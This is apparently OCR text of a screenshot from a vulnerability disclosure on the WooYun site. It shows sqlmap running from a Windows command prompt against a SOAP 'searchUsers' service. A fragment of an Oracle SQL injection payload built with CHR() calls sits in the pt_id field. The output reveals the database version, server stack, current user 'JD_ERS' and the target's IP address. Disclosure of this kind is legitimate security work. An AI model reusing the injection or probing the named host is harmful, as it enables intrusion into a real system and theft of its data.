 管理员: C:\Windows\system32\cmd.exe
5)¦¦CHR(104)¦¦CHR(90)¦¦CHR(100)¦¦CHR(105)¦¦CHR(99)¦¦CHR(117)¦¦CHR(114)¦¦CHR(117)
¦¦CHR(83)¦¦CHR(109)¦¦CHR(122)¦¦CHR(115)¦¦CHR(108)¦¦CHR(115)¦¦CHR(98)¦¦CHR(101)¦¦
CHR(113)¦¦CHR(106)¦¦CHR(120)¦¦CHR(98)¦¦CHR(113),NULL FROM DUAL--]]></tem:pt_id>
<!--Optional:-->
<tem:username>aaaa</tem:username>
</tem:searchUsers>
</soapenv:Body>
</soapenv:Envelope>
---
[15:11:16] [INFO] the back-end DBMS is Oracle
[15:11:16] [INFO] fetching banner
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
banner:    'Oracle Database 10g Enterprise Edition Release 10.2.0.4.0 - 64bi'
[15:11:17] [INFO] fetching current user
current user:    'JD_ERS'
[15:11:17] [INFO] fetching current database
[15:11:17] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'JD_ERS'
[15:11:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.104.30.149'
www.wooyun.org
C:\SqlMap1.0>